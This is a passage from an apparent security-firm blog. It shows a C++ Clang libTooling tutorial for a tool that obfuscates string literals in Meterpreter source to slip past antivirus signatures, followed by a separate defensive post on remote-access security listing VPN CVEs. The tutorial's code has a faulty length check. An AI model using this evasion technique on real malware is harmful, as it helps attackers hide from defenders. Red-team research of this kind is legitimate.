"-fdeprecated-macro" \
"-w" \
"-fdebug-compilation-dir"\
"-fno-use-cxa-atexit" "-fms-extensions" "-fms-compatibility" \
"-fms-compatibility-version=19.15.26726" "-std=c++14" "-fdelayed-template-parsing" "-fobjc-runtime=gcc" "-fcxx-exceptions" "-fexceptions" "-fseh-exceptions" "-fdiagnostics-show-option" "-fcolor-diagnostics" "-x" "c++"Notice that WIN_INCLUDE points to a folder containing all the required headers to interact with the Win32 API. These were taken as-is from a standard Windows 10 install, and to save you some headaches, we recommend that you do the same instead of opting for MinGW’s ones. Then, call the script with the test C file as argument. While this produces a 18MB file, it is easy enough to navigate to the interesting part of the AST by searching for one of the string literals we defined, for instance “NtMapViewOfSection“:

Now that we have a way to visualise the AST, it is much simpler to understand how we will have to update the nodes to achieve our result, without introducing any syntax errors in the resulting source code. The subsequent sections contain the implementation details related to AST manipulation with libTooling.
ClangTool boilerplate
Unsurprisingly, there is some required boilerplate code before getting into the interesting stuff, so punch-in the following code into main.cpp:
#include "clang/AST/ASTConsumer.h"
#include "clang/AST/ASTContext.h"
#include "clang/AST/Decl.h"
#include "clang/AST/Type.h"
#include "clang/ASTMatchers/ASTMatchFinder.h"
#include "clang/ASTMatchers/ASTMatchers.h"
#include "clang/Basic/SourceManager.h"
#include "clang/Frontend/CompilerInstance.h"
#include "clang/Frontend/FrontendAction.h"
#include "clang/Tooling/CommonOptionsParser.h"
#include "clang/Tooling/Tooling.h"
#include "clang/Rewrite/Core/Rewriter.h"
// LLVM includes
#include "llvm/ADT/ArrayRef.h"
#include "llvm/ADT/StringRef.h"
#include "llvm/Support/CommandLine.h"
#include "llvm/Support/raw_ostream.h"
#include "Consumer.h"
#include "MatchHandler.h"
#include <iostream>
#include <memory>
#include <string>
#include <vector>
#include <fstream>
#include <clang/Tooling/Inclusions/IncludeStyle.h>
#include <clang/Tooling/Inclusions/HeaderIncludes.h>
#include <sstream>
namespace ClSetup {
llvm::cl::OptionCategory ToolCategory("StringEncryptor");
}
namespace StringEncryptor {
clang::Rewriter ASTRewriter;
class Action : public clang::ASTFrontendAction {
public:
using ASTConsumerPointer = std::unique_ptr<clang::ASTConsumer>;
ASTConsumerPointer CreateASTConsumer(clang::CompilerInstance &Compiler,
llvm::StringRef Filename) override {
ASTRewriter.setSourceMgr(Compiler.getSourceManager(), Compiler.getLangOpts());
std::vector<ASTConsumer*> consumers;
consumers.push_back(&StringConsumer);
// several passes can be combined together by adding them to `consumers`
auto TheConsumer = llvm::make_unique<Consumer>();
TheConsumer->consumers = consumers;
return TheConsumer;
}
bool BeginSourceFileAction(clang::CompilerInstance &Compiler) override {
llvm::outs() << "Processing file " << '\n';
return true;
}
void EndSourceFileAction() override {
clang::SourceManager &SM = ASTRewriter.getSourceMgr();
std::string FileName = SM.getFileEntryForID(SM.getMainFileID())->getName();
llvm::errs() << "** EndSourceFileAction for: " << FileName << "\n";
// Now emit the rewritten buffer.
llvm::errs() << "Here is the edited source file :\n\n";
std::string TypeS;
llvm::raw_string_ostream s(TypeS);
auto FileID = SM.getMainFileID();
auto ReWriteBuffer = ASTRewriter.getRewriteBufferFor(FileID);
if(ReWriteBuffer != nullptr)
ReWriteBuffer->write((s));
else{
llvm::errs() << "File was not modified\n";
return;
}
std::string result = s.str();
std::ofstream fo(FileName);
if(fo.is_open())
fo << result;
else
llvm::errs() << "[!] Error saving result to " << FileName << "\n";
}
};
}
auto main(int argc, const char *argv[]) -> int {
using namespace clang::tooling;
using namespace ClSetup;
CommonOptionsParser OptionsParser(argc, argv, ToolCategory);
ClangTool Tool(OptionsParser.getCompilations(),
OptionsParser.getSourcePathList());
auto Action = newFrontendActionFactory<StringEncryptor::Action>();
return Tool.run(Action.get());
}Since that boilerplate code is taken from examples in the official documentation, there is no need to describe it further. In fact, the only modification worth mentioning is inside CreateASTConsumer. Our end game is to run several tranformation passes on the same translation unit. It can be done by adding items to the consumers collection (the essential line is consumers.push_back(&...);).
String obfuscation
This section describes the most important implementation details regarding the string obfuscation pass, which comprises three steps:
- Locate string literals in the source code.
- Replace them with variables
- Insert a variable definition / assignment at the appropriate location (enclosing function or global context).
Locating string literals in source code
StringConsumer can be defined as follows (at the beginning of the StringEncryptor namespace):
class StringEncryptionConsumer : public clang::ASTConsumer {
public:
void HandleTranslationUnit(clang::ASTContext &Context) override {
using namespace clang::ast_matchers;
using namespace StringEncryptor;
llvm::outs() << "[StringEncryption] Registering ASTMatcher...\n";
MatchFinder Finder;
MatchHandler Handler(&ASTRewriter);
const auto Matcher = stringLiteral().bind("decl");
Finder.addMatcher(Matcher, &Handler);
Finder.matchAST(Context);
}
};
StringEncryptionConsumer StringConsumer = StringEncryptionConsumer();Given a translation unit, we can tell Clang to find a pattern inside the AST, as well as register a “handler” to be called whenever a match is found. The pattern matching exposed by Clang’s ASTMatcher is quite powerful, and yet underused here, since we only resort to it to locate string literals.
Then, we can get to the heart of the matter by implementing a MatchHandler, which will provide us with a MatchResult instance. A MatchResult contains a reference to the AST node identified, as well as priceless context information.
Let us implement the class definition and inherit some good stuff from clang::ast_matchers::MatchFinder::MatchCallback:
#ifndef AVCLEANER_MATCHHANDLER_H
#define AVCLEANER_MATCHHANDLER_H
#include <vector>
#include <string>
#include <memory>
#include "llvm/Support/raw_ostream.h"
#include "llvm/Support/CommandLine.h"
#include "llvm/ADT/StringRef.h"
#include "llvm/ADT/ArrayRef.h"
#include "clang/Rewrite/Core/Rewriter.h"
#include "clang/Tooling/Tooling.h"
#include "clang/Tooling/CommonOptionsParser.h"
#include "clang/Frontend/FrontendAction.h"
#include "clang/Frontend/CompilerInstance.h"
#include "clang/Basic/SourceManager.h"
#include "clang/ASTMatchers/ASTMatchers.h"
#include "clang/ASTMatchers/ASTMatchFinder.h"
#include "clang/AST/Type.h"
#include "clang/AST/Decl.h"
#include "clang/AST/ASTContext.h"
#include "clang/AST/ASTConsumer.h"
#include "MatchHandler.h"
class MatchHandler : public clang::ast_matchers::MatchFinder::MatchCallback {
public:
using MatchResult = clang::ast_matchers::MatchFinder::MatchResult;
MatchHandler(clang::Rewriter *rewriter);
void run(const MatchResult &Result) override; // callback function that runs whenever a Match is found.
};
#endif //AVCLEANER_MATCHHANDLER_HIn MatchHandler.cpp, we will have to implement MatchHandler’s constructor and the run callback function. The constructor is pretty simple, since it is only needed to store the clang::Rewriter‘s instance for later use:
using namespace clang;
MatchHandler::MatchHandler(clang::Rewriter *rewriter) {
this->ASTRewriter = rewriter;
}run is implemented as follows:
void MatchHandler::run(const MatchResult &Result) {
const auto *Decl = Result.Nodes.getNodeAs<clang::StringLiteral>("decl");
clang::SourceManager &SM = ASTRewriter->getSourceMgr();
// skip strings in included headers
if (!SM.isInMainFile(Decl->getBeginLoc()))
return;
// strings that comprise less than 5 characters are not worth the effort
if (!Decl->getBytes().str().size() > 4) {
return;
}
climbParentsIgnoreCast(*Decl, clang::ast_type_traits::DynTypedNode(), Result.Context, 0);
}From the excerpt shown above, there are three elements worth mentioning:
- We extract the AST node that was matched by the pattern defined in StringEncryptionConsumer. To do that, one can call the function getNodeAs, which expects a string as argument that relates to the identifier the pattern was bound to (see the line
const auto Matcher = stringLiteral().bind("decl")) - We skip strings that are not defined in the translation unit under analysis. Indeed, our pass intervenes after Clang‘s preprocessor, which will actually copy-paste included system headers into the translation unit.
- Then, we are ready to process the string literal. Since we need to know about the context where this string literal was found, we pass the extracted node to a user-defined function, (climbParentsIgnoreCast in this case, for the lack of a better name), along Result.Context, which contains a reference to the enclosing AST. The goal is to visit the tree upwards until an interesting node is found. In this case, we are interested in a node of type CallExpr.
bool
MatchHandler::climbParentsIgnoreCast(const StringLiteral &NodeString, clang::ast_type_traits::DynTypedNode node,
clang::ASTContext *const pContext, uint64_t iterations) {
ASTContext::DynTypedNodeList parents = pContext->getParents(NodeString);
if (iterations > 0) {
parents = pContext->getParents(node);
}
for (const auto &parent : parents) {
StringRef ParentNodeKind = parent.getNodeKind().asStringRef();
if (ParentNodeKind.find("Cast") != std::string::npos) {
return climbParentsIgnoreCast(NodeString, parent, pContext, ++iterations);
}
handleStringInContext(&NodeString, pContext, parent);
}
return false;
}In a nutshell, this function recursively looks up the parent nodes of a StringLiteral node, until it finds one that should be interesting (i.e. not a “cast”). handleStringInContext is also straight-forward:
void MatchHandler::handleStringInContext(const clang::StringLiteral *pLiteral, clang::ASTContext *const pContext,
const clang::ast_type_traits::DynTypedNode node) {
StringRef ParentNodeKind = node.getNodeKind().asStringRef();
if (ParentNodeKind.compare("CallExpr") == 0) {
handleCallExpr(pLiteral, pContext, node);
} else if (ParentNodeKind.compare("InitListExpr") == 0) {
handleInitListExpr(pLiteral, pContext, node);
} else {
llvm::outs() << "Unhandled context " << ParentNodeKind << " for string " << pLiteral->getBytes() << "\n";
}
}As evident from the snippet above, only two kind of nodes are actually handled. It should also be quite easy to add more if needed. Indeed, both cases are already handled in a similar fashion.
void MatchHandler::handleCallExpr(const clang::StringLiteral *pLiteral, clang::ASTContext *const pContext,
const clang::ast_type_traits::DynTypedNode node) {
const auto *FunctionCall = node.get<clang::CallExpr>();
if (isBlacklistedFunction(FunctionCall)) {
return; // exclude printf-like functions when the replacement is not constant anymore (C89 standard...).
}
handleExpr(pLiteral, pContext, node);
}
void MatchHandler::handleInitListExpr(const clang::StringLiteral *pLiteral, clang::ASTContext *const pContext,
const clang::ast_type_traits::DynTypedNode node) {
handleExpr(pLiteral, pContext, node);
}Replacing string literals
Since both CallExpr and InitListExpr can be handled in a similar fashion, we define a common function usable by both.
bool MatchHandler::handleExpr(const clang::StringLiteral *pLiteral, clang::ASTContext *const pContext,
const clang::ast_type_traits::DynTypedNode node) {
clang::SourceRange LiteralRange = clang::SourceRange(
ASTRewriter->getSourceMgr().getFileLoc(pLiteral->getBeginLoc()),
ASTRewriter->getSourceMgr().getFileLoc(pLiteral->getEndLoc())
);
if(shouldAbort(pLiteral, pContext, LiteralRange))
return false;
std::string Replacement = translateStringToIdentifier(pLiteral->getBytes().str());
if(!insertVariableDeclaration(pLiteral, pContext, LiteralRange, Replacement))
return false ;
Globs::PatchedSourceLocation.push_back(LiteralRange);
return replaceStringLiteral(pLiteral, pContext, LiteralRange, Replacement);
}- We randomly generate a variable name.
- Find some empty space at the nearest location and insert the variable declaration. This is basically a wrapper around
ASTRewriter->InsertText(). - Replace the string with the identifier generated in step 1.
- Add the string literal location to a collection. This is useful because when visiting InitListExpr, the same string literal will appear twice (no idea why).
The last step is the only one that is tricky to implement really, so let us focus on that first:
bool MatchHandler::replaceStringLiteral(const clang::StringLiteral *pLiteral, clang::ASTContext *const pContext,
clang::SourceRange LiteralRange,
const std::string& Replacement) {
// handle "TEXT" macro argument, for instance LoadLibrary(TEXT("ntdll"));
bool isMacro = ASTRewriter->getSourceMgr().isMacroBodyExpansion(pLiteral->getBeginLoc());
if (isMacro) {
StringRef OrigText = clang::Lexer::getSourceText(CharSourceRange(pLiteral->getSourceRange(), true),
pContext->getSourceManager(), pContext->getLangOpts());
// weird bug with TEXT Macro / other macros...there must be a proper way to do this.
if (OrigText.find("TEXT") != std::string::npos) {
ASTRewriter->RemoveText(LiteralRange);
LiteralRange.setEnd(ASTRewriter->getSourceMgr().getFileLoc(pLiteral->getEndLoc().getLocWithOffset(-1)));
}
}
return ASTRewriter->ReplaceText(LiteralRange, Replacement);
}Normally, replacing text should be realised with the ReplaceText API, but in practice too many bugs were encountered with it. When it comes to macros, things tend to get very complicated because Clang’s API behaves inconsistently. For instance, if you remove the check isMacroBodyExpansion(), you will end up replacing “TEXT” instead of its argument.
For instance in LoadLibrary(TEXT("ntdll")), the actual result would be LoadLibrary(your_variable("ntdll")), which is incorrect.
The reason for this is that TEXT is a macro that, when handled by the Clang’s preprocessor, is replaced with L"ntdll". Our transformation pass happens after the preprocessor has done its job, so querying the start and end locations of the token “ntdll” will yield values that are off by a few characters, and are not useful to us. Unfortunately, querying the actual locations in the original translation unit is a kind of black magic with Clang’s API, and the working solution was found with trial-and-error, sorry.
Inserting a variable declaration at the nearest empty location
Now that we are able to replace string literals with variable identifiers, the goal is to define that variable and assign it with the value of the original string. In short, we want the patched source code to contain char your_variable[] = "ntdll", without overwriting anything.
There can be two scenarios:
- The string literal is located within a function body.
- The string literal is located outside a function body.
The latter is the most straightforward, since it is only needed to find the start of the expression where the string literal is used.
For the former, we need to find the enclosing function. Then, Clang exposes an API to query the start location of the function body (after the first bracket). This is an ideal place to insert a variable declaration because the variable will be visible in the entire function, and the tokens that we insert will not overwrite stuff.
In any case, both situations are solved by visiting every parent node until a node of type FunctionDecl or VarDecl is found:
MatchHandler::findInjectionSpot(clang::ASTContext *const Context, clang::ast_type_traits::DynTypedNode Parent,
const clang::StringLiteral &Literal, bool IsGlobal, uint64_t Iterations) {
if (Iterations > CLIMB_PARENTS_MAX_ITER)
throw std::runtime_error("Reached max iterations when trying to find a function declaration");
ASTContext::DynTypedNodeList parents = Context->getParents(Literal);;
if (Iterations > 0) {
parents = Context->getParents(Parent);
}
for (const auto &parent : parents) {
StringRef ParentNodeKind = parent.getNodeKind().asStringRef();
if (ParentNodeKind.find("FunctionDecl") != std::string::npos) {
auto FunDecl = parent.get<clang::FunctionDecl>();
auto *Statement = FunDecl->getBody();
auto *FirstChild = *Statement->child_begin();
return {FirstChild->getBeginLoc(), FunDecl->getEndLoc()};
} else if (ParentNodeKind.find("VarDecl") != std::string::npos) {
if (IsGlobal) {
return parent.get<clang::VarDecl>()->getSourceRange();
}
}
return findInjectionSpot(Context, parent, Literal, IsGlobal, ++Iterations);
}
}Test
git clone https://github.com/SCRT/avcleaner mkdir avcleaner/CMakeBuild && cd avcleaner/CMakeBuild cmake .. make cd .. bash run_example.sh test/string_simplest.c

As you can see, this works pretty well. Now, this example was simple enough that it could have been solved with regexes and way fewer lines of codes. However, even though we are delighted to count the king of regexes (
@1mm0rt411 himself) among our ranks, it would have been unfair to challenge him with a task as pesky as string obfuscation in Meterpreter.
Going further
For now, strings are not actually encrypted, in spite of the obfuscation pass being named “StringEncryptor”. How much effort is really needed to actually encrypt the strings? Spoiler: a few more hours, but it is a tradition to leave some exercices for the reader 
In addition, @TheColonial recently (April 2020) updated Meterpreter so that it can be compiled with more recent versions of Visual Studio. It means that it should be possible to move on from the C89 standard and handle more corner cases, such as obfuscating the first argument to format string functions.
To be continued…
As this post is already kind of lengthy, it was decided to split it into several parts. In fact, obfuscating strings was the easy part implementation-wise, although you need to be extremely familiar with Clang‘s API. Its documentation being the source code, we recommend allocating a week or two to ingest it as a whole  (and then don’t hesitate to reach out to a specialist for mental health recovery).
(and then don’t hesitate to reach out to a specialist for mental health recovery).
The next blog post will be about hiding API Imports automatically.
References
- [1] Rice’s theorem: https://mathworld.wolfram.com/RicesTheorem.html
- [2] Obfuscator-LLVM – Software Protection for the Masses
Vladimir Meier
SCRT on Covid-19 and Remote Access / Working From Home
Like everybody, SCRT has been adjusting to life under Covid-19 over the last weeks. Thankfully, we’ve been prepared for working from home for quite some time now as many of us do so during normal circumstances anyways. This is however not the case for all companies and we’ve unfortunately been called in to help some of them deal with the unwanted consequences of poorly setting up their remote access (read: they got hacked). So here is a quick blog post detailing the main issues we see with remote access systems and what can be done to avoid them.
From an attacker’s perspective, there are essentially three ways of exploiting a remote access system to reach a company’s internal network:
- Compromise the device of an end user and wait until he or she legitimately connects to the system to either steal the credentials or the session
- Compromise valid credentials
- Compromise the remote access system itself
When we look at it this way, most people will probably be wary of the end user devices connecting to the corporate network as a “new” attack vector since everybody is working from home. But before getting into that, I want to mention the other categories first, as up to now they have been the ones which have been causing the most problems (that we have seen).
Compromising valid credentials
Whatever the remote access system you have setup, whether it be a simple RDP server exposed to the Internet, a Citrix Netscaler or any flavour of SSL-VPN, if the users connecting to them use a single authentication factor (a password), their accounts will get compromised and attackers will gain access to the system. It’s as simple as that.
Some people might be thinking that a “complex” password policy and rotating passwords every few months will avoid this, but the truth is there is always someone within the company who will be using Geneva2020! (supposing your company is based in Geneva) as their password. A decent attacker will quickly find the appropriate account and connect to the system with it.
The only solution here is implementing a second authentication factor. Microsoft wrote a nice post about passwords which can be found here, which shows pretty well why any other measure will be ineffective.
Not all authentication factors are born equal though and there are differences between tokens, certificates or SMSs but whatever the second factor is, it will be better than relying on a single password. If a machine certificate is used as an authentication factor, it does have the advantage of being “unphishable”, unlike any other factor which has to be entered by the user.
So the first recommendation, which shouldn’t come as a surprise, is to implement Multi-Factor Authentication (MFA) for your remote access system. Even if it obviously doesn’t provide perfect security, it is a big step in the right direction.
Compromising the Remote Access System
If 2019 taught us anything, it’s that remote access systems are not as secure as vendors will try to make us believe. Last year, most SSL-VPN vendors were hit by at least one serious vulnerability allowing attackers to break into the protected network:
- Netscaler (CVE-2019-19781)
- Fortinet (CVE-2018-13382)
- Pulse Secure (CVE-2019-11510)
- SonicWall (CVE-2019-7482)
- Palo Alto (no CVE)
Let’s add to that Bluekeep (CVE-2019-0708) for RDP and we’ve already got a lot of systems covered. And these are just the ones that were made public!
So the second takeaway here is to always ensure your remote access systems are up to date. Vulnerabilities in these systems have important consequences and are usually very quickly exploited, so make sure you have a way of being notified when a new patch is available and apply it as soon as possible.
Compromising an end user device
And now we get to the final aspect of this post which is attempting to secure your systems from potentially compromised end user devices. In many cases, companies are now allowing employees to remotely connect to the corporate network with their own personal devices on which the company has absolutely no control. There might not even be AppLocker on the device!
The bottom line is that unfortunately, if a compromised device is used to connect to a remote access system, an attacker can pretty much do anything the legitimate user can. Whether you have multi-factor authentication setup or not will not protect you against this. For example, an attacker can simply wait for the legitimate user to authenticate to the SSL-VPNs Web interface and then steal the generated session cookie. If the cookie is bound to the user’s IP address, the attacker can proxy his/her connections through the victim’s workstation.
Preventing a device from being compromised in the first place entirely depends on the end user (in the case where he or she is using their own personal device). Awareness trainings can help, though often only employees who are interested in the subject and therefore need it the least attend unless they are mandatory. Nevertheless, talking about the subject and discussing cases with employees, and therefore integrating them into the company’s defense mechanism will raise awareness and increase the chances of at least detecting the attacks.
MELANI wrote a short document on how users can protect themselves which can be found here. It covers several topics, but I’d say the main recommendation is that if it is at all possible, have a separate work computer from your private one and make sure nobody else uses it.
Protecting against a compromised private device is akin to protecting against a malicious insider. Much like dealing with Covid19, there are mainly two options here:
- Isolation
- Detection
This is not rocket science, but most companies still have a hard time properly segmenting their internal network and implementing strict firewall rules, which makes it difficult to truly isolate a malicious user. On the upside, these are issues which all companies should be tackling, whether it’s due to the current situation leading to increased Work from Home, or not.
When I say isolation, I essentially mean applying the least-privilege principle and ensuring a user only has access to what he or she absolutely needs in order to work efficiently. In this way, even if the user’s device is compromised, the attacker can still only access what the user has access to.
When it comes to detection, it is all about detecting patterns of actions which deviate from the norm. Why is someone from IT suddenly attempting to read files on the accounting share? Probably because it’s not really them doing it! This requires some kind of base for comparison, and some intelligence to detect the outliers. A flurry of solutions based, for example, on machine learning techniques exist to do this, but I won’t go so far as to recommend one over the other.
Summary (TL;DR)
So to summarize the contents of this post, my recommendations to secure a remote access solution are:
- Use multiple authentication factors, and if possible one which is unknown to the user
- Make sure your remote access solution is up to date
- Have your employees use a dedicated machine for accessing the network whenever possible
- Apply the least privileges principle and restrict access to the strict minimum for all users
- Detect abnormal patterns and behaviours
Without working on these aspects, companies will essentially be blind and very vulnerable to attacks targeting these remote access solutions.